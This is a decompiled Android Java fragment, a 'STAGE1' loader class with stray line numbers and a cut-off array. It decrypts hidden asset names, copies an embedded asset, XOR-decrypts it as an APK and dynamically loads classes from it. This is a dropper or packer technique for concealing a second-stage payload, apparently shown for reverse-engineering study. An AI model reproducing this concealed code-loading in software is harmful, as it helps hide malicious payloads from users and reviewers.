 /* loaded from: classes.dex */
6 public class LoadImage {
private static Context context;
private static String TAG = "STAGE1";
private static byte[] initVector = {-34, -83, -66, -17, -34, -83, -66, -17, -34, -83, -66, -1
7 private static String getAssetsName() {
8 return decryptString("VYsdn556h+cox7bnQV4UsA==");
}
3 private static String getCodeName() {
4 return decryptString("SXkAHK1O8Ssd6aCiqtpiAg==");
}
7 private static void setContext(Context ctx) {
8 context = ctx;
}
4 public static boolean load(Context ctx, String flag) {
5 byte[] xorKey = "weneedtogodeeper".getBytes();
7 setContext(ctx);
try {
8 InputStream in = ctx.getAssets().open(getAssetsName());
1 File outFile = new File(ctx.getCodeCacheDir().getAbsolutePath(), getCodeName());
2 OutputStream out = new FileOutputStream(outFile);
3 byte[] buffer = new byte[1024];
while (true) {
5 int read = in.read(buffer);
5 if (read != -1) {
6 out.write(buffer, 0, read);
} else {
8 in.close();
9 out.close();
1 decryptApk(outFile.getAbsolutePath(), xorKey);
3 return loadClass(ctx, outFile.getAbsolutePath(), flag);
}
}
} catch (Exception e) {
5 return false;
}
}